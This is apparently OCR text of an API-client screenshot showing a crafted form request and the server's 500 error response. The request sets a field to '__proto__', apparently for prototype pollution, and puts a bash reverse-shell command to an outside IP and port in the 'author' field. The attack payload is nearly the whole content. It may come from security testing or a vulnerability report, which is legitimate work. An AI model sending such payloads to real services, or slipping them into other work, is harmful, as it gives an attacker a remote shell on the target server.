 Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bu
id __proto__
author bash -i >/dev/tcp/174.1.62.103/9999 0>&1
raw aaa
Key Value Description
Body Cookies Headers (7) Test Results Status: 500 Internal Server Error Time: 116 ms Size: 254 B Save Respor
Pretty Raw Preview Visualize HTML
1 Something broke!